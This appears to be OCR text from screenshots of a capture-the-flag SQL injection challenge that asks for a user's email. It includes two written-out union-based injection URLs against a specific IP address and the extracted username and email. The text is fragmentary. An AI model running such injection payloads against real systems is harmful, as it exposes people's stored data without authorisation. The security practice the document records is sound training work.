 beaxia
xiabee
Can you find beaxia's email?
Elements Console Recorder Sources Network Pe
LOAD SPLIT EXECUTE TEST SQLI
URL
http://59.110.159.206:7010/?id=1 union table users limit 7,1
beaxia
ypHeMPardErE.zip@beaxia.cn
Can you find beaxia's email?
Elements Console Recorder Sources Network Pe
LOAD SPLIT EXECUTE TEST SQLI
URL
http://59.110.159.206:7010/?id=1 union table emails limit 8,1